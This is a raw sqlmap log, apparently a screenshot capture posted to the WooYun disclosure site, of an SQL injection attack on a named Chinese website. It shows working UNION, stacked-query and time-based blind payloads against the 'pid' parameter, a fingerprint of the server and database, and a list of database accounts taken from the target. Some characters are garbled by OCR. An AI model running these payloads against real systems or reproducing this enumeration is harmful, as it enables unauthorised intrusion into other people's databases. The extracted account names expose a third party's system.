 [16:04:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: pid
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: pid=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(119)+CHAR(105)+CHAR(10
)+CHAR(113)+CHAR(104)+CHAR(102)+CHAR(73)+CHAR(108)+CHAR(98)+CHAR(111)+CHAR(83)+
HAR(87)+CHAR(100)+CHAR(115)+CHAR(113)+CHAR(102)+CHAR(115)+CHAR(119)+CHAR(113),N
LL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: pid=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: pid=1' WAITFOR DELAY '0:0:5'--
---
[16:04:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:04:36] [INFO] fetching database users
database management system users [7]:
[*] bangonglou
[*] BUILTIN\\Administrators
[*] haiguan
[*] hdj
[*] hg
[*] HOMEY\\Administrator
[*] sa
[16:04:36] [INFO] fetched data logged to text files under 'E:\sqlmap\sqlmap\sql
approject-sqlmap-15f92c4\output\www.sdhaodangjia.com'
[*] shutting down at 16:04:36
www.wooyun.org